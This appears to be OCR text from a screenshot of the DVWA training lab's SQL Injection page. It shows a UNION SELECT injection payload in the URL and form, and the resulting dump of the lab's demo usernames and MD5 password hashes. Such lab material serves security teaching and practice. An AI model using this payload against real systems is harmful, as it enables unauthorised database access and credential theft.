 rg/dv/vulnerabilities/sqli/?id=a'+UNION+SELECT+user%2Cpassword+FROM+users+%23&Submit=Submit#
DVWA
nginx/1.0.15
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
CSRF POST
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99